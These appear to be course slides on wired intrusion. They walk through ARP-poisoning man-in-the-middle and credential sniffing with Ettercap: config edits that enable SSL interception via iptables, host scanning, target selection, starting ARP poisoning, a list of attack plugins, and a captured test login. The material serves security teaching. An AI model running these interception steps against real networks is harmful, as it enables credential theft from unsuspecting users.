

- Wired Intrusion
  - Man-in-the-Middle
  - Credential Sniffing
  - SSL Breakdown



## Wired Intrusion – Man-in-the-Middle

- Credential Sniffing with Man-in-the-Middle attack
- What is a Man-in-the-Middle attack?
  - Active attack where the attacker attempts to intercept, read or alter information moving between two computers
  - ARP cache is modified
  - Diverting original traffic



## Wired Intrusion – Man-in-the-Middle

• What is a Man-in-the-Middle attack?





210

## Wired Intrusion – Man-in-the-Middle

• Target ARP table before Man-in-the-middle

| C:\WINDOWS\system32\c                                    | md.exe                                           |                 |  |
|----------------------------------------------------------|--------------------------------------------------|-----------------|--|
| C:\Documents and Sett                                    | ings\Admin>arp -a                                |                 |  |
| Interface: 192.168.1.<br>Internet Address<br>192.168.1.1 | 123 0x2<br>Physical Address<br>00-25-9c-48-07-36 | Type<br>dynamic |  |
| C:\Documents and Sett                                    | ings\Admin>_                                     |                 |  |
|                                                          |                                                  |                 |  |
|                                                          |                                                  |                 |  |
|                                                          |                                                  |                 |  |
|                                                          |                                                  |                 |  |
|                                                          |                                                  |                 |  |
|                                                          |                                                  |                 |  |

• Router MAC: 192.168.1.1 -> 00:25:9C:48:07:36



- Command line
  - arpspoof
- Tools including credential sniffing
  - Dsniff
    - Not developed anymore since 2000
  - Cain & Abel
    - Windows Application
    - <u>http://www.oxid.it/cain.html</u>
  - Ettercap
    - Linux Application
    - Console & GUI
    - <a href="http://ettercap.sourceforge.net/">http://ettercap.sourceforge.net/</a>



## **Table of Content**



- Wired Intrusion
  - Man-in-the-Middle
  - Credential Sniffing
  - SSL Breakdown



213

## Wired Intrusion – Credential Sniffing

• Ettercap-NG



- Multi Platform
  - Linux, \*BSD, MacOS, Windows
- Plugin management
- No update since 2005



#### **Updating Backtrack 5**

- # aptitude update
- # aptitude safe-upgrade

#### First prepare Ettercap for Man-in-the-Middle

• Change privileges for SSL (65534 to 0) in /etc/etter.conf (remove the # in front)

[privs]

ec\_uid = 0 # nobody is the default

ec\_gid = 0 # nobody is the default

• Uncommenting two lines in /etc/etter.conf (remove the # in front)

# if you use iptables:

redir\_command\_on = "iptables -t nat -A PREROUTING -i %iface -p tcp --dport %port -j REDIRECT --to-port %rport"
redir command off = "iptables -t nat -D PREROUTING -i %iface -p tcp --dport %port -j REDIRECT --to-port %rport"



## Wired Intrusion – Credential Sniffing

• Ettercap GUI




- Switching to Sniffing Mode
  - "Sniff" -> "Unified Sniffing" -> Choosing the Interface (e.g. wlan0 in a wireless environment)

| K                                                         | ettercan NG-0,73                                                                                                    | * * * |
|-----------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------|
| <u>S</u> tart                                             | Targets Hosts ⊻iew Mitm Eilters Logging Plugins Help                                                                                                    |       |
|                                                           | ETERCAR                                                                                                    |       |
| Listenir<br>eth0 -<br>SSL dis<br>Privileg                 | ng on eth0 (Ethernet)<br>> 00:0C:29:1C:A0:49 192.168.1.110 255.255.255.0<br>essection needs a valid 'redir_command_on' script in the etter.conf file<br>tes dropped to UID 65534 GID 65534 |       |
| 28 plu<br>39 pro<br>53 po<br>7587 m<br>1698 to<br>2183 ki | ugins<br>atocol dissectors<br>rts monitored<br>nac vendor fingerprint<br>cp OS fingerprint<br>nown services                                                                                | *     |



- Looking for active hosts in the network
  - "Hosts" -> "Scan for hosts" -> e.g. "5 hosts added to the hosts list..."





- Viewing the discovered hosts
  - "Hosts" -> "Hosts list"

|                                      | ettercap NG-0,7,3                                              | × - 'K          |
|--------------------------------------|----------------------------------------------------------------|-----------------|
| <u>Start Targets Hosts View Mite</u> | m <u>F</u> ilters <u>L</u> ogging <u>P</u> lugins <u>H</u> elp |                 |
| Host List 🕱                          |                                                                |                 |
| IP Address MAC Address               | Description                                                    |                 |
| 192.168.1.1 00:25:9C:48:07:36        |                                                                |                 |
| 192.168.1.100 F8:1E:DF:DA:E5:BF      |                                                                |                 |
| 192.168.1.101 A8:6A:6F:29:D1:BC      |                                                                |                 |
| 192.168.1.102 E4:7C:F9:03:35:E4      |                                                                |                 |
| 192.168.1.103 00:24:D7:69:6E:88      | )                                                              |                 |
|                                      |                                                                |                 |
|                                      |                                                                |                 |
|                                      |                                                                |                 |
|                                      |                                                                |                 |
| Delete Host                          | Add to Target 1                                                | Add to Target 2 |

- 192.168.1.1 -> Router / Gateway
- 192.168.1.103 -> Target!



- Starting the Man-in-the-Middle
  - "Mitm" -> "ARP Poisoning"s



• Credential Sniffing is now active



- Looking at the Target
  - **Before:** Router MAC: 192.168.1.1 -> 00:25:9C:48:07:36



- After: Router MAC: 192.168.1.1 -> 00:21:6A:7F:68:04
- The same MAC address as the attackers' redirection works!



• Target now logs into www.youtube.com

| ,<br>start Targets H                     | losts              | ettercap NG-0.7.3 -<br>View Mitm Filters Logging Plugins Help                                                                                                    | - + × |
|------------------------------------------|--------------------|----------------------------------------------------------------------------------------------------|-------|
| lost List 😓 Plugin                       | 15 🖾               |                                                                                                    |       |
| Name                                     | Versio             | n Info                                                                                                    |       |
| pptp_chapms1                             | 1.0                | PPTP: Forces chapms-v1 from chapms-v2                                                                                                    |       |
| pptp_clear                               | 1.0                | PPTP: Tries to force cleartext tunnel                                                                                                    |       |
| pptp_pap                                 | 1.0                | PPTP: Forces PAP authentication                                                                                                    |       |
| pptp_reneg                               | 1.0                | PPTP: Forces tunnel re-negotiation                                                                                                    |       |
| rand_flood                               | 1.0                | Flood the LAN with random MAC addresses                                                                                                    |       |
| remote_browser                           | 1.2                | Sends visited URLs to the browser                                                                                                    |       |
| reply_arp                                | 1.0                | Simple arp responder                                                                                                    |       |
| repoison_arp                             | 1.0                | Repoison after broadcast ARP                                                                                                    |       |
| scan_poisoner                            | 1.0                | Actively search other poisoners                                                                                                    |       |
| search_promisc                           | 1.2                | Search promisc NICs in the LAN                                                                                                    |       |
| smb_clear                                | 1.0                | Tries to force SMB cleartext auth                                                                                                    |       |
| smb_down                                 | 1.0                | Tries to force SMB to not use NTLM2 key auth                                                                                                    | . 6   |
| stp_mangler                              | 1.0                | Become root of a switches spanning tree                                                                                                    | -     |
|                                          |                    |                                                                                                    |       |
| ROUP 1 : 192.168.1                       | .1 00:2            | 25:9C:48:07:36                                                                                                    |       |
| ROUP 2 : 192.168.1                       | .123 0             | 0:0C:29:8C:56:6A                                                                                                    |       |
| tivating chk_poisor                      | n plugi            | n                                                                                                    |       |
| k_poison: Checking<br>k poison: Poisonin | g poiso<br>la proc | ess succesful!                                                                                                    |       |
| tivating capaican                        | pro plu            | ain the second second se |       |
| TP: 173.194.36.10                        | 04:443             | -> USER: blub_PASS: asfsadf_INFO: http://www.google.com/accounts/ServiceLogin?                                                                                                    |       |

- Username: blub
- Password: asfsadf



#### Hands-On:

